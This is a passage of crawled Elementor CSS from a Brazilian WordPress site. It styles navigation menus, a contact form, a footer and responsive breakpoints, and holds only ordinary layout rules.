					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-285 .elementor-element.elementor-element-4cf2541 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle{color:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-4cf2541 div.elementor-menu-toggle svg{fill:var( --e-global-color-aae8bd3 );}.elementor-285 .elementor-element.elementor-element-5f21940{transition:all 400ms;}.elementor-285 .elementor-element.elementor-element-5f21940 .elementor-menu-toggle{margin:0 auto;}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:90%;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-589cee92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-589cee92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1.063rem;}.elementor-285 .elementor-element.elementor-element-475d5bd > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-9a56226 > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-4d82aa8d{padding:10px 0px 10px 0px;}.elementor-285 .elementor-element.elementor-element-61b9431f{width:55%;}.elementor-285 .elementor-element.elementor-element-61b9431f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-281c62a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-281c62a1 img{width:85%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:30%;}.elementor-285 .elementor-element.elementor-element-589cee92 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-5750333 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:15%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:29%;}}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:18%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:74%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:4%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:4%;}}@media(max-width:1024px) and (min-width:768px){.elementor-285 .elementor-element.elementor-element-61b9431f{width:17%;}.elementor-285 .elementor-element.elementor-element-589cee92{width:61%;}.elementor-285 .elementor-element.elementor-element-475d5bd{width:60%;}.elementor-285 .elementor-element.elementor-element-9a56226{width:22%;}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381
body_size: 952
content:
.elementor-21500 .elementor-element.elementor-element-78b773b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:030px;--padding-bottom:050px;--padding-left:0px;--padding-right:0px;}.elementor-21500 .elementor-element.elementor-element-78b773b:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-78b773b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-becc96d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-becc96d .elementor-heading-title{font-size:19px;color:#000000;}.elementor-21500 .elementor-element.elementor-element-e0b0d04{transition:all 400ms;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-left:13px;}body:not(.rtl) .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-right:13px;}body .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-above .elementor-field-group > label{padding-bottom:13px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group > label, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-type-html{padding-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-d264b90:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-d264b90{transition:all 400ms;padding:50px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f > .elementor-element-populated{margin:-0px -0px -0px -0px;--e-column-margin-right:-0px;--e-column-margin-left:-0px;padding:-0px -0px -0px -0px;}.elementor-21500 .elementor-element.elementor-element-9f49c3f{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5{transition:all 400ms;text-align:left;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:91%;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-menu-toggle{margin:0 auto;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-a531fa0 );}.elementor-21500 .elementor-element.elementor-element-9c1e633:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-9c1e633{transition:all 400ms;padding:0px 0px 20px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-1969a45{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider-separator{width:100%;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-21500 .elementor-element.elementor-element-f37858d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper{color:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-family:var( --e-global-typography-b46e061-font-family ), Sans-serif;font-size:var( --e-global-typography-b46e061-font-size );font-weight:var( --e-global-typography-b46e061-font-weight );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}@media(min-width:768px){.elementor-21500 .elementor-element.elementor-element-9f49c3f{width:20%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{width:80%;}}@media(max-width:1024px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 0px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:90%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633{padding:0px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}@media(max-width:767px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:85%;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}